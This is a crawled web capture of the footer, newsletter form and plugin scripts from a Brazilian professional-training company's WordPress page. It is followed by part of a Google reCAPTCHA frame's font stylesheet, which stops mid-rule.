                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_nordeste.png" alt="Diário do Nordeste">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_estado.png" alt="O Estado">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_tribuna.png" alt="Tribuna do Ceará">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_cbn.png" alt="O Povo CBN">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_bandnews_fm.png" alt="Tribuna Band News FM">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_fm93.png" alt="FM 93">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_cidade99.png" alt="Cidade 99.1">
            </div>
        </div>
    </div>
</section><section class="section_newsletter gradient-mentor">
    <div class="container content">
        <header class="section_newsletter_header">
            <h1><i class="fas fa-paper-plane"></i> Cadastre-se e receba <b>nosso conteúdo exclusivo</b> em seu e-mail
            </h1>
            <p>Receba as novidades sobre os <b>nossos cursos, eventos e muito mais</b>!</p>
        </header>

        
<div class="wpcf7 no-js" id="wpcf7-f1062-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="1062">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/treinamento-in-company/curso-gestao-preventiva-como-evitar-crises/#wpcf7-f1062-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1062" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pt_BR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1062-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Seu Melhor E-mail:" value="" type="email" name="email" /></span>
<button type="submit" class="wpcf7-form-control wpcf7-submit">Quero Receber</button><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="169"/><script src="[data-uri]" defer></script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</section></main>
<!--CONTENT-->

<!--FOOTER-->
<footer class="main_footer">
    <div class="container">
        <div class="main_footer_links">
            <article class="main_footer_links_item">
                <h2>Conheça a MJ</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/institucional/">Institucional</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/qualidade-educacional/">Qualidade Educacional</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/galerias/">Galerias</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sustentabilidade-e-responsabilidade-social/">Sustentabilidade e Responsabilidade Social</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/depoimentos/">Depoimentos</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/regulamento/">Regulamento</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/politica-de-descontos/">Política de Descontos</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/politica-de-privacidade/">Política de Privacidade</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/ouvidoria/">Ouvidoria</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sala-de-imprensa/">Sala de Imprensa</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/patrocinios-e-parcerias/">Patrocínios e Parcerias</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br/vagas-fortaleza-ceara/">Empregos em Fortaleza</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Nossos Serviços</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/cursos/">Cursos de Aperfeiçoamento</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/treinamentos-in-company/">Treinamentos In Company</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/palestras/">Palestras</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/consultoria/">Consultoria</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/ead/">Cursos EAD</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/idiomas/">Idiomas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/profissoes/">MJ Profissões</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/locacaoemfortaleza/">Aluguel de Notebooks</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/aluguel-de-salas/">Aluguel de Salas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sugira-um-curso/">Sugira um Curso</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Outros Serviços</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/criacao-de-sites-em-fortaleza-ceara/">Criação de Sites</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/grafica-em-fortaleza-ceara/">Material Gráfico</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Saiba Mais</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="_blank" title=""
                               href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">TV MJ</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/mj-nas-midias/">MJ nas Mídias</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/visitas-tecnicas/">Visitas Técnicas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/trabalhe-conosco/">Trabalhe Conosco</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/vagas-para-professores/">Vagas para Professores</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/faq/">Dúvidas? FAQ</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/blog/">Blog MJ Capacitações</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/como-chegar/">Como Chegar?</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/black-friday/">Black Friday</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sociais/">Redes Sociais</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/contato/">Contato</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/programa-de-estagio/">Programa de Estágio</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Centro de Negócios</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="_blank" title=""
                               href="https://grupomj.adm.br">Grupo MJ</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br">MJ Capacitações</a>
                                                    <a target="_blank" title="MJ Digital &#8211; Inteligência Criativa"
                               href="https://mjdigital.net.br">MJ Digital</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br/locacaoemfortaleza">MJ TI</a>
                                                            </div>
            </article>
        </div>

        <div class="main_footer_info">
            <div class="main_footer_stamps">
                <div class="flexbox">
                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-protected.png"
                             alt="Site 100% protegido">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-antivirus.png"
                             alt="Site com antivírus Imunify">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-qualid.png"
                             alt="Certificado de reconhecimento de cursos">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-shop.png"
                             alt="Compra 100% segura">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-tradition.png"
                             alt="Qualidade e Tradição">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-google.png"
                             alt="Certificado de proteção do Google">
                    </div>
                </div>
            </div>

            <div class="main_footer_about">
                <a title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional" href="https://www.mjcapacitacoes.com.br" class="main_footer_about_logo">
                    <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Logo-MJ-30-anos.png"
                         title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
                         alt="MJ Capacitações - Cursos de Aperfeiçoamento Profissional">
                </a>

                <p>
                    <i class="fas fa-phone-alt"></i> (85) 3111-2065 |
                    <i class="fab fa-whatsapp"></i> (85) 98129-6846                </p>
                <p><i class="far fa-clock"></i> Segunda à sexta: 07h às 22h | Aos Sábados: 07h às 17h</p>
                <p><i class="far fa-envelope"></i> atendimento@grupomj.adm.br</p>
            </div>

            <article class="main_footer_socials">
                <h2>Nossas Redes Sociais:</h2>

                <div class="main_footer_socials_list">
                    <a target="_blank" title="MJ Capacitações | Facebook"
                       href="https://www.facebook.com/MJCapacitacoes">
                        <i class="fab fa-facebook-f"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | Instagram"
                       href="https://www.instagram.com/mjcapacitacoes">
                        <i class="fab fa-instagram"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | WhatsApp"
                       href="https://api.whatsapp.com/send?phone=5585981296846">
                        <i class="fab fa-whatsapp"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | Youtube"
                       href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">
                        <i class="fab fa-youtube"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | LinkedIn"
                       href="https://www.linkedin.com/company/mj-capacita%C3%A7%C3%B5es">
                        <i class="fab fa-linkedin-in"></i>
                    </a>
                </div>
            </article>

            <div class="main_footer_copyright">
                <i class="far fa-copyright"></i> 2026 MJ Capacitações. Todos os direitos reservados.
            </div>
        </div>

        <a target="_blank" title="MJ Capacitações | Atendimento via Whatsapp"
           href="https://api.whatsapp.com/send?phone=5585981296846"
           class="main_footer_call_whatsapp">
            <i class="fab fa-whatsapp"></i>
        </a>
    </div>
</footer>
<!--FOOTER-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mjcapacitacoes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script src="[data-uri]" defer></script><!-- Instagram Feed JS -->
<script type="text/javascript" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/scripts.js?ver=1.0" id="scripts-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8&amp;ver=3.0" id="google-recaptcha-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js" defer data-deferred="1"></script>
<script defer type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762977753" id="akismet-frontend-js"></script>
</body>
</html>

<div style="position:absolute;left:-500000px;">
    
    
    
    
    
    
    
</div>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 01:30:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8&co=aHR0cHM6Ly93d3cubWpjYXBhY2l0YWNvZXMuY29tLmJyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=68wfcz1rlby4
body_size: 48866
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
